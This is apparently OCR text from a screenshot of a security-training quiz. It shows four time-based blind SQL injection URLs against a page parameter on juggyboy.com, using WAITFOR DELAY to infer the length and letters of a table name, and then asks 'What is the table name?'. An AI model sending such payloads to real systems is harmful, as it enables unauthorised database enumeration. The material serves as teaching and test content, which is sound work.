
the table: http://juggyboy.com/page.aspx?id=1; IF
(LEN(SELECT TOP 1 NAME from sysobjects where
xtype=’U’)=3) WAITFOR DELAY ’00:00:10′–
http://juggyboy.com/page.aspx?id=1; IF
(ASCII(lower(substring((SELECT TOP 1 NAME from
sysobjects where xtype=char(85)),1,1)))=101)
WAITFOR DELAY ’00:00:10′–
http://juggyboy.com/page.aspx?id=1; IF
(ASCII(lower(substring((SELECT TOP 1 NAME from
sysobjects where xtype=char(85)),2,1)))=109)
WAITFOR DELAY ’00:00:10′–
http://juggyboy.com/page.aspx?id=1; IF
(ASCII(lower(substring((SELECT TOP 1 NAME from
sysobjects where xtype=char(85)),3,1)))=112)
WAITFOR DELAY ’00:00:10′–
What is the table name?